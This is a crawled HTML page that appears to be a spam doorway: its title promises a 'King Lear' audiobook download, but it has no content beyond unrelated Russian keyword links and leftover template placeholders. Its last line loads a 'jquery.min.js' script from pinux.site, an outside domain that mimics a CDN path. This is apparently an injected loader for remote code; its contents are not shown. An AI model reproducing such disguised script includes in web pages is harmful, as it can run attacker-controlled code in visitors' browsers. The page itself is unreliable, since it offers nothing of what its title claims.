

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-audioknigu-korol-lir.html
body_size: 1839
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать аудиокнигу король лир - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать аудиокнигу король лир</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-blank-zayavlenie-o-vydache-pasporta.html">Бланк заявление о выдаче паспорта</a></li>
                                <li><a href="y6j72-the-catch-25-years.html">The catch 25 years</a></li>
                                <li><a href="y6j72-skachat-film-tishina-1992.html">Скачать фильм тишина 1992</a></li>
                                <li><a href="y6j72-ne-zahodit-v-akkaunt-google.html">Не заходит в аккаунт google</a></li>
                                <li><a href="y6j72-veselye-ukrainskie-pesni-skachat.html">Веселые украинские песни скачать</a></li>
                                <li><a href="y6j72-russkiy-yazyk-8-klass-shakirova-gdz.html">Русский язык 8 класс шакирова гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-mod-na-skayrim-na-bronyu-imperskogo-assasina.html">Мод на скайрим на броню имперского ассасина</a></li>
                                            <li><a href="y6j72-prezentaciya-stal-i-chugun.html">Презентация сталь и чугун</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-igry-attrakciony-na-android.html">Скачать игры аттракционы на андроид</a></li>
                                            <li><a href="y6j72-minus-pesni-svetit-raduga-valentina-ryazanova-skachat.html">Минус песни светит радуга валентина рязанова скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kray-rodimyy-kray-tekst-pesni.html">Край родимый край текст песни</a></li>
                                            <li><a href="y6j72-skachat-besplatno-igry-shrek-2.html">Скачать бесплатно игры шрек 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-pesnyu-psay-dzhentlmen-besplatno.html">Скачать песню псай джентльмен бесплатно</a></li>
                                            <li><a href="y6j72-afrikanskiy-i-latinoamerikanskiy-fank.html">Африканский и латиноамериканский фанк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
